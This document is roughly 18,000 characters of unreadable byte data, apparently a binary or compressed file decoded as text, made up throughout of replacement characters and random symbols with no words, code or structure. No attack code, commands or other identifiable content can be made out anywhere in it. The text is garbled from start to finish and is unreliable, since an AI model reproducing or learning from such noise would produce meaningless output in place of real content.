����Jو �p�Ւ�����jع@MJ�����뜅Iw�^�����N�&ʑ]�B����N��!]��`�M��l�����H%]j��H�ij�$Zp��O%���F�=��^4M���Lx��M��� E�8~����N��E4�O�%+�ݍ�yZ�_�� �_�d����P��|
��T�>_��o�[�����۬�T�N@��� [̚�d�ΆPeܔ�@��T�.T��,� � � D9������*8�,|T��X�mY5P�\�hPض"D`��w!ܚԩؑ&�!uq���
����L>�Ͷ
���X<�������M:�!�d�l��|������a��L�܋����
����8a��j�=�L�RM��N���N���ZM�DO��Y$����-O�"��+*��H-B*c��&5��A��b�$�%�š�n��2W1��TEt�#�n�⏔�n��K�KV�^�&�}Y�T���XM��H�#4��	��\�w�����L;�(|� �X�� �N_wo��?V���l#1����h�A�	���5�,A�����*@7:, Y�E5(`h�y�J~�Ŋ�Mr�)s4�Ǧ�؎m-H��2 ��靮	�	J��ɉm��×�j�U�P�����a�tJ��
�M���1�T��쌁�L����@�3`��xʯ�K�P��-�Ս;�I(J��D�ήJ�}�e��*�-�����*� ���b����N�Rg���JO�.��
�έxe-r�.�%}�G<���g����w���9eD����S�q�d�/����\����.��f�\e��O,5��l���	�r�4UQi\�|ׂ� ����]���<�㬌缁�z�>ڛ�����H@K����y�|Ƨ�����	J�����ȋL��������Oɋ�K�*����q����I����O	���}\ �`E�����XȜ�	�LI�Oə�ȔXH�������{����|	�ﻏ����ȉ��{�/It��Z���= �RIN�d����̘�������w��ə�<�3;�w�����-����X۵]�̝I�*�4<<�T�M��I�;|�l��p�3|��_
�
�-����kLH�]���	��N�8*�@ͣ��^��x�"�O�Ε�����BSJ9Y��JV��f����j��H�E��
-Nҭ|��@�Z��IY���Fd���J�����/�|n��N����X����.�����R�-�%k'�̘ݺvMfvA��U&�l8δ�ʶx+<��:=�@������wՆ��g�~�������g���3�P
qF��������P������?�ש$���MI�8��3?�	�-������;�W��k��������jPs���8{	�{��[?�	��8ƩC���;pd���4<�A�с��0���J������s��?x��
�|���0��ʶ��J� a)y^္�V��`%׌��F��-S����~�"(�� &���*6=�h�U"M�KկZ\�hfַh��	ȷ�����TJw���Ʉ=��|>k~�]]���W�tHsY����R`"<��^$+��:��h8�i��w�IW�0��|&7�c�� �-� F�/:����FKɬ[{nz1:��jƚ\��LIΛF&s2&��[��<�9�s9���X�'�8sr;g��H8��:�s�$�
���S��<��
���
����˳���G�X1;�(
��3�p˳P�3�{���5W�6�K�P��XH=�35K
�0��P�Z]�!|�WL_L�|M�Iw0�t˼
����$��(3��s5W�3��|8�Q���Q����Y�Yd��J��r�m�;�
2����ث
����@~�p��~��٪$
��bn�Ĝ����=����N������^<Y(ή���f��Ej��=ZD���g��G^%}˷@K�%޷$ˑ�$��e����|�
���_,����]8~���~>��U��`ʻ�O�(�n"��SD,ʢ�H������}�����Q�:�M4l��ǣxR���wʖgx@�n���}o�ʿ�
���[5�w}�75�s|���лI��p?�;�����$I���H
}k3p75K���*�����t�wsc��p+�K������J�ŉ捼�lk	����%�����S	�����ْ�������4�[�����htx�ˡ��њ��!*��}�Z��D���!��Ē�Al\.�4��
����� ��-��Ň��J\!�ؑ�N��̭�y��iJ����*K�}�aZ��wm�К�K�q��#���¹mB���5������;�
������⎀�g,�#�唊]�l���(�u����q��u��	��~L��T	t�!Ȭ�'��L<90痨��8����6V�*��.�qi4Y��Mf�n�$`(̖9J���:����� ���邙ۨ���$�-.�J�)�����)��:���L��C ���(����:���A�@��B���˝���m	�1�n��H��� َ��)P���wh(���Q�F��;F�oT��J�؈�mG��q�ǋ������i{���Z
�8 ����Z���Z�������詋R��[�ѽ���@X���:P�/�ƉM��*"�+�ޢ�o�"��j �����	,R9��$��a욄�E}��cZ,���Q�����e7̄�䊏�a(��D~�ŻD�Qd���.�ƨ��Q��i>��Ɏ8̘��y���2T��)�m��h�m�Q����ȘlN2�VI���w��Dƈ'8�@c��隁(���$jSc���֤��3gIB̙�J�������,���z��V�1,��K�()Q���+L�.�ꂒ$0j%����!:ٯ���$9M�DO���Z����4�C-$����7����qzC�C������ޅr��,~R�(,����]������@����"�m��h
��" �T���0�g�xH��2�

� �f� H

x��v�k��l�I�q�r��w����w����(ɢ���@��;��&h���4R���Ȋ)�M�ʑI�*����ؠ�芅�̋���������ɥ�xʑ�	L>J����j�9���C-�ʜ�`��v��� J�y�ꖙ �M��s
�O�F�E����6�l!�"Y��t=L �/y��.���H��Ѫ���ϊ�Q����`*��Ȏ��9;Ed����M���ݮ���N�s�ٷ���q�z�ʐ`�z۽JXn��2���ôG��<��ȋ1���w�8 xn��(ߦRL��Y�Z����n�\���q`�ˢ��1����l�Zm��-��,��H��� ���h���0H��H�O�	8B�������� �(��
�4������|���
�|󛥠�1/
�G�4������j�W�\�6g�������<G�ek�����d��Ap����	����h��-��!�(��]��H޽Q��0	�e
�)��P7w�X#6��J�������ɂ�y
&�Lw�>���ڈ��K�&����
�=�N�f?�$c�<(��������p��[�Dl���m��Y��$�:�PKމ9|�n��SQ�S��	�>���r���<��d��������(�G��@L�ɒ�H
P�#���,�KBy�!���.NRT(n�l����5����m��Y��0�ͅ��kNC�U�竊�Tx	��͠ .i�0M�f�Qn,1���J�~n��FG���P�Ǐ.]ᓃI��Hh�'�M�.�w�h�	�=�	�y᳿`�N�9�������eМϏȀi�g���
�)�ءÑ+�=�pܒ	��L��Ⰲj�f��CzϺB_�f�+��@�4/nΈ�����٘�D<���qD�.�X��������RZ?ZAݗ5]�zb��dס�m�w�8����ɬ����m���I�L2�]��X�6���d����̄h�pH����H���q��I,Z��\D�ЃQM��j��@��PnO�Y���CRU6yI�Η��w��~$AMQDl��b���e��V�o��20��|��7/PdU��FԪ4ߋ-�鈁)_��«�u(�0���몣��I��(H�˜��	m�ӈ�t7������ͬ���V����8n�,D����J�!-�U
�Ӳ�b@쮻K��)��ȳ$G�(o_�X��X[0ۺ��/�=k�A䏖�Wј��1(���T�m	��+�'`W���
:Q��hH��ؙ��D���ʉ���-vP�L�oV܀��ܰ٘�w�!�}�)��Ĝ,���<� ⛇T��N�,���Ē���㡠 a��r�7�I������(\ L���L��PҐ��l��@��、�\���(��:��æ x2�tM9^���
�M�X�!��>��L��r��~��hS�.��K0����Ɋb@Ȉ�����r	0j����땢	��X1j-��)�ƫʀ���k�K���F�&���NW��5���X�56N�DI�˜���雾����"�J�:*��h�Όxw����H�� $4�����I��o:Io��������hJH��	KB!4��*���Ҫ�N�d<fc�D��d��P���^�eTF����j��J���G�|�Bb�*4�+$D,��CzD��j���F�CN����Y^-�hz�J�䂋����{RτX���@|��{�b|����}���*�L�Y�#�e��@"�����
�h��*
�J
���vo j�*�h� ɚgq�ȕ7&����i�\����]h���h�zǜ�w�:I�u�C�h��#S�+�"Ź:�w���p���=ҫ�~k�dg��4�鉵��ή��)���2���؋k�����i1îW��(�v��D���$�^Cd�6n����I��ɡ�i��f��L������	����%�d���!ln��,mz�Ĉ�TB�Ҍ����l���!o�$ of��L�h�N!�:,K�d����,F��(�l�cHfc<Ƙ��c\&����U&eR�Aਬ�蜃
�Dg�B��wț-�(�Y���xr���� Z���G��HyĢ���GޙC����FyGnD!��r�ŧ!��ۧ�t���l��8���-�8�~(��:#6����̠b�вɚ�Is�)sR�szYr�i怙`�&b"r~��̉u���T��p+�rJ�t˩��~��`�"��|�8����:��˰�����ɲT1�x�fE��1�ؒ�_�:���ɂK�E~�:�+��(�����:��!��A�>I�`�t���i��w�����/­(�2����8�������L�zm|��X:��p�Ɏ�H�KxΜ�L�b:�~��p�� a�"�����4�L\���)�(I�RI�N��M���d����e�ٍ���[e$(��y�z&��+ti�~&f��g"$�靜;�f��y�{�A��u	�@�.湊�y�~d��9G梐�'��)��E��i|��qd������fX��J"��>{��,�������Z�E񼅛��
�h��R�ֱ)�b]��I$'r>wi�Yj&z��i�ƚ����Wk���d��e�m'Jù�\�D+��.�؃��I�Ӄ�Z���δ�N0ʮW�(�c��Knŋ#���Ú����:�}�����a�On�{Kɨ��g�5���I�ƚ�<��$)�o��h��2Ɋ�)�3��(�	JM�,������a�X��IH��m�<Y�Ưonjz��̝D���0�J6a�����O�o8�܉J��(���)�����c��A�d�d����9��ې���uw��ؿ�u�&(��	�!f�;ݱy����Tl�����Y$y2��(�(	�9䝡(�ȉ����E���%z����ɐ�X�  �`����ԉ�J_�$�)/��*�j���J���Ԉ���
�U��@]�y���GF�$X[�@ɛ�С���0Ǒ8�׷ɤl�?͞��t������L�$N�!��0��cɦ��̣趣��ڽ�8˃��>~���X문��d���!�SŽr)1����X1�~S��﯈�D�w�6�����0ʂ��:����!��I�K��>�:|��������"�*��,�~#�G��|���H��(��#�
��(�d~�a�I �ϔ$�s�������J����ط���İ�>)��jc���sX�YF��[d�=��ۍ�9�/���������݈�d�&i��q��²�j�T� �[�
������F�(�����=����bz���<jkN�����������	�N��0��HDN/�P?��	V���m	Rw.YTj�p�ԗ%�����
HT}�Z������9|��&��Mʞ����R�OJ��	�����+�~�n���Rt�CG�\<܋��띖��I˟0�;"��؊�n�rI��^	V�� ��ߚ����21�������a�!�:�|��Ðԋ50ҫ"��6p��	$E�M0�H���/��:Z�W��l�l��Z�	m~���(�v
<ٯp���Hx�l��1�������:�S�����BaK���(ț"F�&���w]N���]��=�ߙiQz�_��H�I��I�*�*�@�,tI�O��i����ݨ:��i��C�q)����o��YS�	bD��	|<ߞ�I"��H��J��х��/��(��T_��
�1��u1	~����[FB�t��nJ$�����_����>��b�J��+Oj��I�>�)
��:#�b�ז��+��l��#�)��ȴ��I9��Pʾ�.Β�H�`���и�ؖ�ð�^��r)�X�����0���w��Z��p�t%�.����w�����9@2$�`�iDMt�N�%_�R�?ܫ�i�q��7z2�P��;����#$��荘s�`�����p�d�̅�q�/�v��&��/�Yᚤ����N�N�$Ov���3��O��$O$O���
�����g�}��?k����1*>�DHO*��܏H��'��ɿ���~d�7o߽g���@����螱Ȁ�$��!p$���"�����Ѝ������L�Uw_	r��b���"j�7���?�[vO�k
^艤j��@*�%�
�I��i��T�T��	j�nSځ����.Ы���:��zG����UЋ.[��#�F�>JλX�>VI0+�� ��Ș�X�#���P����kR�L�#��6EaD�	�>֑N�HD�	+C2]%?��Q��؉�P�~�-����Ƥ{��������H��j�����X��Y���9�)9s�|Z��Dl�/A������ïL����j=�w�ڥ}��=�����f����ਛ��֢��(hA���xp�DD�*zL�25��C��',��Ej2���,�MTD��iG�.h��`��Ȅ�W���!�s�-�h�$�����d�6c�W� �d4F/W�v�K�����`ɨ�����0��<�������,ǜ?�R=�����R�y/������Y+���J������� �*�84�򪝀�b��n+ܵ���݁�]¨�`r �-����;� ��,w}ã�e��H�����laU�e����X*���F*����U����d�:�B�KDû��B8�rѼ���U�H���^����ʿК$�a�ɃĴ�p�T
���������T��
���D�� ����h9)+H������_�ӧ�gW����s� )/��7w���ב�����")B"�z�L �D�L������v`���j��0�@��> J0��� �j�����~@k�jj��wz�l3p� 謷��*���H���j����� e��	�ʡ����n�Ψ���긮���_�X�-���a���H�+�K�/)��I��� )ʲ ���!��������7��	���!-�/b"#�ob����#�M! &��&�`B�����ښ�N��� �j����ڼ$��e�A�z@>SJ��Ź�9��q|���5윀N��۹��*����Xʃ5�p\'�,�I�N���5{���}[��w�䟊cD(��z|�Ū	%�ԯp�
�۩���9�Hú��nz�P>��	����ˁ�'��Q�;�:XeA�3���%,Zȋ����͂[�ˆ��iL���X�߬����x9JQ`���x=U־}UoȬ�� ��~��`E�?��V�ih� ��ی�͐�*���� l��@�2�n<��o��&-��dH̙A�Im��v,�$*l�J��8�al,��ѭ��X� ��@I������AX?a�*��ȋ}N�4��w@���8�j���,�� F�b5)Ĭg�,���6����O����ɏN�]!��"�݀��%#�5�&���-�	�h�h�� ��茫@���� l��μI���@ �?�ɛ��u1�8�J�� ��1-K���{��*$�Y�����I���H�6
�����C�����|+�K
���
�h��#�D��۪9.�XF��ʪ�(�l���@|���cQ����Hj���M��(��x	N�w�[������;҆ڸ�"�֋S_&��:o�a9��jk>0AȀb��(��-e���	��0����?8i�)���*���ٺ��1@9@��2n�(��9 �{�cN!
�q+�՚Y��,�z���"�0o,�5����Kg̮��+��/�^<4�d�D�[|��		�a��  o�����Y���+RM�n� ��<���@/�H�2\�+� ��#j��
7Ѩ��ݘ�u��=茧�	;�8N��;�i$��
�$�w�Ƀ) ù� τ��c��*I(Z'��l���만���x�&�������4��F��������� ��!��"��PPy4@�C�N�: )���>Q���;��B���\�)�M��9�f���J�K�oȯ�\1����$�8�"tH�N��P(��`Ӭ��Ӽ_���ykup%2�K�������f3�Bػ����K��T�Ӝ1����UtT��_��:&�����Ŗ9���P�3_�a�$(��Owǿpk�~t������K��*O��K����a�|īB�~�8-�LG�(@�͙��RpN����>�9|��h�ϭH��
���%�<�٘��������J�< ڹ�Jl�^"uI�X��a���������� �TؤTb�������u��58�ˑn�
Iªn� �����aL�"��%���t�@Gl9���[Q�]; �!���Z�.%�$3�:��/x�'
Ȋ�%>E	F�$�w�IՉ��0����j��F>?sH��F���2c?�m�c~�(e��Ʉ�X�D���B׫���6�V<T�{�W��&6v݉2L0��*�M�
Ra	ۜ�^�͠����)$����^�*��'(�xO��S��8!(���n��g�G�� ��*���l�.`+���/������doM�c������ۅ�@��z�2�ӱQ�׳M����)�ʻA�΂�����Ѫ�)���� ���ȑ?R���ݦz��o�����w$Р_P�3�ʜ��_@މ�.�d��!�ks�L�Y���H젛Q�/�]]$����
v)ǽ�ɓ�Y~D<U E�e��hR/��R"���:�+҆�8��8�����J~	�<:0O��R6����?�[���{U�[����hd{UI�`�k���ؙ���&5��u�p��6��	�>,7M�Kμ��&+�Sˋy��x��������ڭM��H��j�_���j����⺯�����񺮅�����:K�����Z�g��ί�n�w���ɯ��
��/�(ꔉ�ۊ��ˎ�ξۂ��7��ώ�������0��/8���?��,X����Ӱ�G��ꯥ8�[��^:ʥl��(����9݉8�
_�!Ȝ������}��Ex��M��9��̝<���,��)��P�SJ�(���r��p��9i��"��-�9�m����&�����:ϼ���*��9J����/z���ۻ�L��X�HP�:�����Jm�X���H������X��_O�U}��j�����i�wL<���g΄X��j����T�xo�e]�~�ˀ�.��ȉM��P����j�j���������t<��N�v�����ƪ:��ͮè��Z�����`��-��o�r��a�g{
�
���Z8(�D?ڱ��ğ찑�>�����T9�������`����H���B�����FH���]J�������߷٦�I��y���}��И�mZ��9��ܧ(���)��{�P ����<�[��!��=�w<� #���'��l8�0���[�<M�p��[���؇7P������D��(X����8��\�Y��UͿ(����^]�������`��m�e�LƩ��e��t΀sH�������v�	���K�b|�K���������1��6kH��x��ꈠO���ٓN�}�ƫ ��$h�������V�귯�a��������t�� ������=�?���؃1�������	�,(�׏�P(�w�"���Nʚĝ��M�j+���8���h�}�������2�˸��۞m��n����dz�N��^x�)�����i��:�/�-P*0���(_��(��-������ީ�0h�L�"��6��Q�?ͽ4���X��X��آ�H��0A��Nԍx�<A�5�0ѨSݎ���P��5̨t�V�O�l(����x/���22#0x�4r#4�����$��j8��ȅmM׫��w-�[$��nA�}�7;�7��wY������v�3(����?�
C;@k�V+������Ӫ��*�a�'���R(����j����/���`�ϐȷ`�+�����P)�^�O�9C�(�(�)�*���R�B(�B��(*�͂*餦���������m��O�?8�_艉x���!�������Mݨ��P��9��N�X����Jh�8������/�ԃ�!����B.q� L�+-����ϩ�ZX���,*�ɜS�7>m�0ݕ�(����X wA��3h�$!�C��o)�Wx�;\�;<��T�H1�6�-bW�ĘZ摺�|��g�צ�Ǒ}2�j�)�$�תA��ȅ����:��_�tȶ����`�%��ǀq��H��
	�J4}��J����Z$��N��-
c;���k3'�^'� ���@��~������|8�A)���`��2� (��x91;�T��::�}��n*����n�����Ӄ=��*�� H�_������H ����H�bJ��ٝ���9/w���H��Z����/���Ú�ʬٻ���ύ>OK��+�L�cy��C<��f����ȕۨ�R)��/�7��ܻN\	�,L ����/�2z�#��¾D��"�Y�11*�m~O!�@T��zh đ��|~�Dᱞ���]�#�~}��@�~)@v؄F��Z����O4,�� ƚ'v���J��0��
�o �⺵��j�����(���0����*����S��Sk�BT�F$D@�EB���j(���8w��!7�)�8)�-)�r�p�9<��قʱ ���H����*�s�48H�m*��:�����i�]Zʗ	;���#�)�=�h�T�� �*���T��ٞ�ݟ���9�����+��Lp�+�I��5�����[���5=���
|=�|�K���!����������4��8�����]�M�� �������{�J�� �����ވ�]"���O�ˎ#�2�]O��1e)�s�SM�h1inO
�N�w�*�J���X@cPb��g౦���?��*��������*t�d��F(��)�~L6B%Y⫧o�?���8Yˮ}���N����z��N��P
~��8���8������I�ɽȃʰU��9$*���c�vcF�,���z�G��G�C���΂�äAj��X��I4��=�vӃ#��1��qIS��EH EH��؇�X�������-�>L�ā�5�!	�x[[�[��ʨ��K�x[�����%��>w!	�y�ܓ�%\�X\�k�8k��]L���J~]\Y\�{���^J���8�9J�"���d0�����'x��_���"��@R@�S�@K,��2i�n��ƈ�e@PRl��u�$} ����o<Ɖ���L�/����/8�6%�H��V�C��CT;�Ъ&z�X����Q�����J�$���8b�Z���&�N�O���Hb>fb���(E�C�����7����dů�nd��9*��etFhՃ�c���*w|�V��G��Gt���l��M+��X���=ز���$�����0�������+�ɑ�k�����6i��j�;[�jw����[�v��%Z��=��&⼕/\��2�9��8x��h\�u\�%k�Fk���Fy�I/M]镮茕�^¦���(�1��R0s��OX���_d9��V�t��.r���%��ێA���*vX@PlPg�d�d�QdR!�D(}����6�R�ȉ��n4�h��:Κ���Db�W��w<5�
��J����@��"�S����*&4(��j4���1���X���Ø�q(�r*�r)�r�0�����T�Ȏ��E�P�\�7� d��9r�� �TUUW�H�I��1�*�e��H��G�3ɽk�h��ݠy��VX�=(�f���I3�gТ����?	�(�!��wF��>�TK�i�GZ�������ɒ�埭�.�
<���4��N�J	��T�9�K������H�8��0�왆��@������j@	�wς�����ڼ�Ǜ}���iL+��Ÿ��������x�����H
M+ɋ����$�X~�,�5lFݯ�Z�4�Cأk��7�r��԰ڑ��ܡ�$B9k�!*O���3Ԙ�91���Q��|�[ݘ����c]��$z������(�cPI%�+Q���@C�hG��l�{l�at��W����_6�
q��t1��4s~y �'UŌ�R{/Od�n�)����H(H����7���xɀ�ܘ����h��1j��w�H��<(��Y̚ü�M��yM�ਣ���M��|&��m�ľQ�������-���(�0����1�%�l�ڪ�Α֘�N*ǔ���*ɻ�Ǩ`����Ҳi,�������2-, ����ڎ��2�Y͑=���R��>��n��U�ēR��]���Y�+�����,��������b���@h-��.UA.�.���J����"������.H���(L%x�$9@w�C��Z��%>h���OV4t��J����⌃�'��n��ݪ��9ݩn���{e;F̣;[�����S������U����D�e�h��ˍ���j�Q;J�Q:K���t��3A����(
rV�6�·5z�I${�g�t�H�wRI�ct@昷�����>���;찠ʐ��IX���x�L��Xb̜��YM���ΛO�4͛=jy��e�������ǭ�	-Ԏ@m{�hD�ƣ94���8��CtL�_�-Ÿ�w�ư�a��$m| ��*�]�͑�n��)؍� ��M��ï�{(��`�������v�ԗ����ǒ�{��x/��
�Q�^vz�!�����B��)%��H������l�������Fj�>�h���5l��T���D�t��H<m��D�^�O����	���μ,I��[�d�#�E@N����`��P�tل�����x�.;���I�1��ܸ������[���n���k���R�@���(�ƣ�w<��D��S���G��D����_��1�Ʉ��B^>>���)8D��)�
��{� �x�7������k�\����͢ʭ�O-����-�������8HT'�_�G�F�-��x�������������l�P���9-T�*��Z���6�U��A��EQ�{�lۏ�]�8/"����|��!���kӜ$�m��T�.˕bѭ�Ԫ��A�b�tm��@J�ĐB���Y^���H �H���
2ڂ�*��e:�҂wɅ�X��ͧ��J�t��SÁ�¸z���K���� 	��HĈ��9��K�U�����$2g"6��NP�E��8�� �)�؈�:�#�$�i�4�F�����Z��L^�����ܳ�tY�ƥ9���^:>�{���J�F��ή`����\@����:���^��*�P�l�q)��̪���(BڞfοJe��<B%��(����1ќ��4�ڿ~|�F�� ��;��`�[���.��?��V
�_<گ��-Yw͌و�[��#��'�gm@/�:!o��"��ʦ!4��	�$�����؄���� ��2�n�n虑> �n�ؼ���������\+�>$x���),�m�L
&:x)գ�!��y2�8�`M��۞��i_I�3�D� ��ɉ�r��X)���D��O�����4I��$0ޡ&]�Oa*���m�/(X���Ν��v��S��e8�4�*�ȩ�\9r��K���hvH�	Zި��w<���3k��(Ĝ�X,�?5I��bS��ܫ�:�4E�^�+�C�-�M���ܬ�#8Π�(/����k[,ܭz���诳��*�j5M�A����
�4���Z2�v�6o��4��
�Kh��m5�c�2�q�L��"�'�-�����:��vO��I�İJ���j�c����ڌ���)��»$��$C���፥PZ�4܈���a-�q֓4C7�^�H,8/���[C�ݺ3��(�Fh�c�wo�_5V�!��H����я�I�������#��Z����=��K�[b0��\�9�GS&�~���H�"9N� �,	�5>B2\������S���`�$��7-��0%�3�KM���Y����'��=/��������~;���S�hn����b;SN�Mť�3�P�.>����\�t;��G���j;7W[@�x%�s:�$
�qd�X,f�3�r�����h���Z!��xjʊ����x��wHs�9�q�
 �ȹ���.`�����Z�i��ʟ���i��!�P(� �2�:�:�Ӻ6�:-ө�)���8�D��G(�Y��l)\��[J��h��D�
w(=룧��8
����˻�KQ{���˾����
U`9��p�͓4I���p�<u�<R����,�ʘD{����E��(��P�8�31
�1
&`��y��q��lLS3��A%��Ky�Lᔘ�
۠�Ĩ&�A�6���P	C��h��Jw�i�G!& � 	 ._Q����x����Τ���ҧ����}?{	q'�K�N�[����X�
#7rKuc� c6��ڀ'{Z��P������	�8�:����Ȋ��-������)�@�1����
��[����*��R��$(�9��@1�@(�,����:�D��t�)����2���2 K��JG�"Y��Yp)�Ⅳ�*�F��9)�b�_ �#�;�$D�6r�d��q�7�
�Js w�������B�6[����#2"�
D�Β�2�2L�6$����IL�:���\�P��;��S��+���MN��C�!M���͇A�߰��h��Q�������8MҔ��a�a�FQ�b��R��Û� x˕䊧��.༮��� �خؕ�?�����j��9���w:�giN��7͡�ix� �p���f;�g�ԕ�C�@�Š��0 ��È�<��H����H���
슮8�80t��c�<w
��$�-&���(������I[���:1@��٫[���)jI�2�XA��J��ʔe��J��B��¨����W ;h؆ʰ
�H*�3��U�3
�*�<BZ�D�I[�� �Jͱ�ʣLj���\ʹ���
3��<���3F[(��:[��b8����LL�@�Z����%�$=�q,%`�H���J������7QN	-&�5�d5���h��CA-i�>m⦴Q��}	��ݹ�����ϐ�y����'�*w8}��r����������L�r������0�/	(�8��a��iF�	 �Y���S�.�=���.���캕�G�舮x�
�HT���)��P0������@G�p���X��	�X��(!������M�в�:H�A���2�c��:?X�(�"��2�y��	�![�6��(|:�e�,���9s��(��+:j�� *I��*M��z`�+���}@�1i��@ʲ�K�4/�:�?����;��� $�Xw���?�*�x<�T4E
A�ӆ0\�X[ü�[35�i�Ǵ����T:���
�P2ܛa�41���k��[ľ�2��6��k�P�F9�Ɍ�a?�]e�?�N�r�d���b���븏���^����%���^�K�k��q���{��X��0�j��H��R���X]�ǊĿUi�芅L����
%�����)	���p��X�Ƹ�Ð�Đ	���C̀�����娛|������ɞ$�;H1�A�pw��`МEZ�.��,�:��"�:*2���
�5�X�*��	����Z�����;xx���#"l��P���ҧ�R+��C����� �2��ļ'���2˯2zP�u�y�X��jZ
�t��=4;�S��
�0<�p�3=,Ml�=L��Rb�6mLA�5ٔT���QZ�M5�_����T����¾3ݦӜ�^T-�!�E��G�.�ڝ\��滛�N���˱k�7R�mz������^`����T���i�g�w08�q2�@|4����gӕa�n���^����em�����XȬ��uڐ	�5WT0	lߎh��@Gq��@ה�����!!ث���R���K�<X��󍛽����2�����"j���+"$��m�L2�"���_����3����B����|���j���*	Z.=��p8a38,�м����9}��PRuH�H�-:������������������/��C�S�H-a�L$�LT�H��A̱f�6�cSCwk�a7�Sjk����=\ý\X���`\��E��E��>C]l�.��.�ɛ��e*�����H]W�F|主�0N��V-�]�7AnUqR i�^�q��~��	 ׆�_��^�_]1ϧ���`��������
��X�@�����X����
�>�ۀ�۸��؀В@���.�ܨ��Б딃�
��I����f�J(�	�0@�	f(��h�m!K�)5X��2)�iO ���d�F��4���J�IʼRʦ�30�4Jw���Z�6�1#m�a��N�Z9J������fxR�Z��a$9+�U���X��b�P�HR�4t����D����(�92%��&���=�6�Ƽ�?�:�^�Mֻ�OL�jĘyX���U�2T�H��lkSM^&����?g���H�@���d�S���\�����e|ĸA� Ц�D�E�{���b��މn�y6�B��lP�����~�Q��]����� ��8��(_�x�W�Ɗ�xk�u�����GwG� \�<@�h��9.X�$���Ѐ��LP��)3���N�ܺ�NA�2Z�ِO��ʔe(��0��P���xB���j����h����a�˒(�,Ն�x���҆��DH:'|H�� I������4{�%�~���L�;+��_�����Њ��ۖ��%>�1�����vD�_S�<�ν�ƌ��G����CD�;Nz&��7aSŌ�԰��ԸW��EA�EҜ�!O�nJ�p�e���]x�������w��vlw+8��g��|�Ȱj	F��^nlNzs�ۜ�$�{����.�)Vx��]�[��^��LǮ�[ψ����o��
����o���rMm��(���tp��}����@��������e��ջ�x>�:���!�~��v}>�s����r�Q,�
��d���=�3v>\`g/j١����̯
*"��H�Z�φ�*+E��K��'��VۦV<�h�"QZ�ex�2�:\۫i=�4s���vt9K	������kk	�Ջw'�h�J̈́���< ��������(7����h�^$�#��r�MB��&�`�H������b� ������!���b���]/���ν�h���/1r�a�E��9峃]"���e�Ϳ\�8�B�#Ӻ���r��_&I��j�c��?�U�1����&t��3��
LÑ�X"�W�5��XA�EńS���G.�s?�VI�a�t0�lNsN54�+Pٳ���}�^^����_cV#������7��8��@��-w��[��(��Z�%��w-O��ZȂ�l��XI��)��\������̋��I�� �* �h)I�R(	���8
���zB�O �ħW {ŧ|��������E���F������,��"<N��08���2Xm����Z����!n�(a.��H�A�,���(��p.�q��z� �M�8����� +������⡷*<��*��Ɍ�ɌMp�� ,z;L��,r"�-|"ϗ��̂؈���IZ��w�K��ZΗ��:�x
������;P�A��Y�B�/�x]ٷ��&ٕ���ș�ړ��݈������x�޷��/ �޹�D�������E���)Lmx��I�ÿ��������:�j������1Ю�!΁�.����&=���4��������2��GLi~H�>��XC����{�\�/��,����P����ϻ���U��Z���{�-�H�ϼ艛-d�ʚ`���*QW��(��X���jɨ��wP�l΀�����	��0� �.��xij��q¬O�{§�&EȆ�-\�a�²���l��N"�<K���֪� O;Q�{YK�|�������7�$�tQ�����,g�rv)c�����,��.�b*<r6�� r7�콈�H� ��5����@��褊�êexO�S)I	�X�4(	�����
�y���*%D�&h^?6������ǡ1��&+�������W]��퍯}*�����D���M�X:w��$���	CĨ��x-�a�C��դ�S�����B$�1�Q��kNY��(	��	=$1���Q���<*Q�N��K;Q��8���� �E�$(���i�!yʓBH���˾�,�*ą_:��{���UV�	�����hV��������v΅��
���
�
��)��T���1��˼(I�1��̘HK��,	X5��.�M�I��y@�p�d|��i���ʚ,�ݡ�7�(�T�.���O�VX�aw%��ZKMȒI	��
��� �6� �yG���q@�Z����e뗊�����x��0��ʹ"�QB�'#�m���L�ΐ@�lOx�T3��}-�� ]�Ț�L���ذ��,���<K>�H%|�s��꜕^XԵ�3T͋�)��9��2�9���&�@jL;������_z�%���D����݄H��+��9]��]�	iNFNYEM��~� ��{D_@���6N�������p��L�M��Xk�ow���*y��躒$�����P����Q���:������@�-�J��o������خF{?75�����8(���.��������0��<!1E��̮��ϲ����'Е^1�����=3����V&��ꎍ�ڌ��񌅛�x����\� �dኜ���( ߠ�(L����G_���b-��\���L騇�W �m�(�����]ٸ�l� jh¼Hȶ,P�vp���-��
�Q��ʚ�(̔�wn�0B]���ӦD����^�i8�ę�mm�?���݉���	���p"��7r�ش҂.Ũ��͍�kZ84x-�#M�!�N,>;=x='A)��tқ��>���N4>�,��㈨B� ��1��~��H�A�����̂n1nf�[��o:*�������]�.VS��_$>�X� ����և�����W���>z焸͹}��`���������&b]�o2a1��;Љި��:f��bY�j�G�o��|DUwg�I���j���Ӕ|mɇN��`|T�	t1���H���l�%�� ��������cc��$vdn�`��g��.f//�`�>ʁ���"���؎�ˉ�z T
����J���#`�ڔ��Tx"��0�ܬi��1_*	ڜ��R�N�5|���� ��	�؇$ ]�����yL�vH8�J�NNF�#H��~�^b�_,�Ƞ�ņ���qaY�W(G��
r7�Q*��[�N��c�B>[=�W��:�Ŗ)��S�������w~�K�b6w2G�fo�Z���Bԗ����-�����q���TH���dZ�}ZW@���J�`�ȡ���������Ȉ�	� ���o  @� `��a@�(ۧd@C͊d�d́xd�`FE���t���\��
X	A���X�I�ҩ�F�FݝF]|<|�)� L'L����p ���L��U^��*�-�Qr������ȫ��4���\Gw,Ո��R-Ռ�Q�8Uu�JȀ��|�'H'x�dJTwA��$����:�Τ	����tԉ�4j�����)1ma*��Hڨ͆��`�H��RǄ��Yl�H����8�hJ���H���Ԋ�]�I ���J�
�u��XR%���h���ϥxM����W��W�
�h�}^�x
�9N� ��������`�]�����|Īyt����aW���v-�3�,w%��ʥ˳���؎7�Dp����0�	\�8�fE����D_���Ē ��I��T������-�,H�w,	MO
��A�0 ����P�<�DMF\�Ei���F!��t$�����$<-�>-!�,��X��J'���\\���(�)�JO��	��+�n�0��.�L�����,���U��=��$�w�T��������x����(ؘ̋�茷<�:؝�������~H������ւ=�m�neCсͧ"]�eX1h��ԩ���
	�L�5T7���Y�ܫ���Ҕ��b��x�������w�ϺdM��J�To�
�h���T�X�4��h���D��hDt��E�E���Z�ʅ�9���l:Su�������������pM�To������iS�(E	8�1�Jy��F�Z�Lu��tS��ɂ�Ԅ��؎������Я�NO�@I�	Fo���B��(�}�CխdH[ ��A �A�����ӶH*������J,d�~a*$Jʥ������đw$�p���Ј� ��"�$,���rwx�tDG���.$���*"�	m��!�����,�wH
t�Ȓ��H
9t���
$���Ln� ��r� ��oށ��(J������ �-Q����5|L�B��͝�ۂ�ڂ	���>M �ޛќDe)��9�#I��A��*
